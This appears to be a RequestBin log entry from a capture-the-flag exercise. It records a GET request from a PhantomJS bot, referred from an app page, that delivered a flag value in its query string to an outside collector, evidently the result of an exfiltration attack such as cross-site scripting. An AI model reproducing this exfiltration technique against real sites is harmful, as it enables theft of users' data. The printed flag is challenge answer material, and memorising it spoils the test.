 http://http.requestbin.buuoj.cn
GET /11uk8c71/?a=flag{a76bebe9-6c60-44ac-8b1d-8b23fc9e2ff5}
0 bytes
1m ago
From 173.68.165.11
FORM/POST PARAMETERS
None
QUERYSTRING
a: flag{a76bebe9-6c60-44ac-8b1d-8b23fc9e2ff5}
HEADERS
Accept-Language: en,*
Accept-Encoding: gzip, deflate
Host: http.requestbin.buuoj.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Referer: http://app/content.php?id=10
RAW BODY
None